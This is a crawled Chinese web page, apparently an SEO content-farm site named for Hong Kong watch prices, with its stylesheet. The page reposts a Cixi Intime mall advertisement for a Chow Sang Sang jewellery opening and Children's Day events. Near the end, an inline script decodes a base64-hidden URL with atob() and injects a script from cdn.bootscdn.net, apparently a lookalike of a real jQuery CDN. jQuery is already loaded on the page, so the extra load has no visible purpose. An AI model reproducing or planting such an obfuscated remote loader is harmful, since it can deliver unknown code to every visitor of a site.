

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.118le.com/zuixindongtai/39802382.html
body_size: 3703
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/coarse/accelerate/temple.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>不用打飞的去香港,慈溪也有了…-香港腕表价格交流群</title>
    <meta name="title" content="不用打飞的去香港,慈溪也有了…-香港腕表价格交流群">
    <meta name="keywords" content="不用打飞的去香港,慈溪也有了…">
    <meta name="description" content="有人说：穿对衣服不如戴对珠宝。别致个性的珠宝对整体造型确实加分不少，特别是在夏季，衣服通常会显得比较单调，而一件亮眼的配饰却马上能让你与众不同，这也是很多女星日常吸睛的一大法宝。戴对珠宝，你就能成为人群焦点。所以，TA来啦....“慈余地区">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="不用打飞的去香港,慈溪也有了…-香港腕表价格交流群"/>
    <meta property="og:keywords" content="不用打飞的去香港,慈溪也有了…">
    <meta property="og:description" content="有人说：穿对衣服不如戴对珠宝。别致个性的珠宝对整体造型确实加分不少，特别是在夏季，衣服通常会显得比较单调，而一件亮眼的配饰却马上能让你与众不同，这也是很多女星日常吸睛的一大法宝。戴对珠宝，你就能成为人群焦点。所以，TA来啦....“慈余地区"/>
        <meta property="og:url" content="http://www.118le.com/zuixindongtai/39802382.html"/>
    <link rel="canonical" href="http://www.118le.com/zuixindongtai/39802382.html"/>
    <meta property="og:site_name" content="香港腕表价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/excess/campus/resolve.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/"><img src="/storage/grant/ultimate/career.png" alt="香港腕表价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">香港腕表价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jiaoliuchengguo.html">交流成果</a></li><li><a href="/xingyexinwen.html">行业新闻</a></li><li><a href="/zuixindongtai.html">最新动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>不用打飞的去香港,慈溪也有了…</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-10-11 13:53:20</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="article-content">
                    

                    

                    
                    
                    <section></section><section></section><p><span>有人说：穿对衣服不如戴对珠宝。</span></p><p><span><br></span></p><p><span>别致个性的珠宝对整体造型确实加分不少，特别是在夏季，衣服通常会显得比较单调，而一件亮眼的配饰却马上能让你与众不同，这也是很多女星日常吸睛的一大法宝。戴对珠宝，你就能成为人群焦点。</span></p><p><span><br></span></p><p></p><p><br></p><p><span>所以，TA来啦....</span></p><p><span><br></span></p><p><br></p><section><span>“</span><section></section></section><section><p><strong><span>慈余地区第一家</span></strong></p><p><span><strong><span>周生生珠宝 慈溪银泰店</span></strong></span></p><p><strong><span>6月1日</span></strong></p><p><strong><span>璀璨揭幕！！</span></strong></p></section><section><section></section><span>”</span></section><p></p><p><br></p><p><span>最最最最最最重要的是...</span></p><p><span>开业期间<span>（6.1-6.3</span><span>）</span></span></p><p><span>优惠多多</span></p><p><span>黄金优惠</span><span><strong><span>10元/克</span></strong></span></p><p></p><p><span>▲新店地址：慈溪银泰城一期1楼</span></p><p><br></p><section><section><section><section><section><p><span><strong><span>儿童节快到了</span></strong></span></p></section></section></section></section></section><p><br></p><p><span></span><br></p><p><span></span></p><section><section><section><section><p><span>六一儿童节即将如约而至，</span><br></p><p><span>这个小朋友们期盼已久的节日，</span></p><p><span>家长们是不是还眉头紧皱，一筹莫展。</span></p><p><span>限量版玩具、精美绘本、游戏机…</span></p><p>... ...</p><p><span>这一次</span></p><p><span>慈溪银泰城为孩子们准备了一份特别的礼物</span></p><p><span></span></p><p><span></span></p><p><span></span></p><p><span><br></span></p><p><span></span></p><p><br></p><p><br></p><section><section><section><section><section><section><section></section><section></section><section></section></section></section><section><section></section><section><span><strong>儿童节 免费畅玩</strong></span></section><section></section><section></section></section><section><section><section></section><section></section><section></section></section></section></section></section></section></section><p><br></p><p></p><section><section><section><section></section></section><section><section><p><span><span><strong><span>活动时间：</span></strong></span><span>6月1日-6月3日；</span></span></p><p><span><span><strong><span>参与方式：</span></strong></span><span>5.29-6.3期间登录喵街APP，INTIME365会员可直接领取免费游玩券，非INTIME365会员消费满500元可领取免费游玩券；</span></span></p><p><span><span><strong><span>游玩地点：</span></strong></span><span>慈溪银泰1楼东广场；</span></span></p><p><br></p><p></p><p></p><section><section><section><section></section></section><section><section><p><span><span><strong><span>活动时间：</span></strong></span><span>6月1日-6月3日；</span></span></p><p><span><span><strong><span>参与方式：</span></strong></span><span>活动期间，宝妈宝爸们可带宝宝们闯关盖章进行游戏，</span><span>闯关成功后前往5楼游戏服务总台领取礼品1份</span><span>；</span></span></p><p><span><span><strong><span>游玩地点：</span></strong></span><span>慈溪银泰5楼全楼层；</span></span></p></section></section></section></section></section></section></section></section></section></section></section></section><section><section><section><section><section><section><section><section><section><section></section><section></section><section></section></section></section><section><section></section><section><span><strong>阿迪大型热卖会</strong></span></section><section></section></section><section><section><section></section><section></section><section><br></section></section></section></section></section></section></section><p></p><section><section><section><section></section></section><section><section><p><span><strong><span>活动时间：</span></strong></span><span>5月25日-6月3日</span></p><p><span><strong><span>游玩地点：</span></strong></span><span>慈溪银泰一期1楼东门口</span></p></section></section></section></section><p><br></p><p></p><p><br></p><section><section><section><section><section><section><section></section><section></section><section></section></section></section><section><section></section><section><span><strong>各楼层精彩不断...</strong></span></section><section></section></section><section><section><section></section><section></section><section><br></section></section></section></section></section></section></section><p></p><p></p><p></p><p></p><p></p><p></p><p><span>（活动详见店铺海报）</span></p><p><br></p><p><span>更多六一美好活动</span></p><p><span>尽情莅临慈溪银泰城呦</span></p><p><span><br></span></p><section><section><section><section><section><section><section><section><section><p><span>本文为<span><strong>广告</strong></span>信息，不代表本平台观点<br>在法律允许范围内，商家保留最终解释权</span></p></section></section></section></section></section></section></section></section></section><p></p><p><br></p><p></p></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="extraordinary biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/zuixindongtai/39802382.html" title="不用打飞的去香港,慈溪也有了…">不用打飞的去香港,慈溪也有了…</a><b>2020-10-11 13:53:20</b></li>
                                                    <li><a href="/xingyexinwen/39802381.html" title="老是去香港买买买多没意思啊!!!">老是去香港买买买多没意思啊!!!</a><b>2020-10-19 13:29:22</b></li>
                                                    <li><a href="/xingyexinwen/39802380.html" title="极简攻略 | 香港大热天带娃去哪玩">极简攻略 | 香港大热天带娃去哪玩</a><b>2020-11-02 10:27:53</b></li>
                                                    <li><a href="/jiaoliuchengguo/39802379.html" title="香港旅拍去哪儿拍">香港旅拍去哪儿拍</a><b>2022-01-04 08:02:29</b></li>
                                                    <li><a href="/xingyexinwen/39802378.html" title="六一去哪里?余仁生保婴丹香港生产基地之旅">六一去哪里?余仁生保婴丹香港生产基地之旅</a><b>2020-10-27 08:02:30</b></li>
                                                    <li><a href="/zuixindongtai/39802377.html" title="愁暑假带娃去哪?香港迪士尼乐园2天1夜的奇妙家之旅,精明妈妈都不会错过~">愁暑假带娃去哪?香港迪士尼乐园2天1夜的奇妙家之旅,精明妈妈都不会错过~</a><b>2020-11-06 07:18:04</b></li>
                                                    <li><a href="/zuixindongtai/39802376.html" title="端午节去哪玩?来香港玩具节看Figurebase新品吧!">端午节去哪玩?来香港玩具节看Figurebase新品吧!</a><b>2020-12-02 14:54:32</b></li>
                                                    <li><a href="/jiaoliuchengguo/39802375.html" title="励志喜剧电影《大佬去哪了》在香港开拍">励志喜剧电影《大佬去哪了》在香港开拍</a><b>2020-11-20 07:41:42</b></li>
                                                    <li><a href="/xingyexinwen/39802374.html" title="【下雨天去哪好?】不花钱看展览穿越到老香港">【下雨天去哪好?】不花钱看展览穿越到老香港</a><b>2021-05-16 07:58:35</b></li>
                                                    <li><a href="/xingyexinwen/39802373.html" title="在香港去哪里逛街拍照,甚至不需要走出地铁站?这里!">在香港去哪里逛街拍照,甚至不需要走出地铁站?这里!</a><b>2020-10-14 11:34:28</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti ban highlight identify">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 香港腕表价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.118le.com/storage/excess/campus/resolve.css
body_size: 1033
content:

.tediousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.decadeStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.transformStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

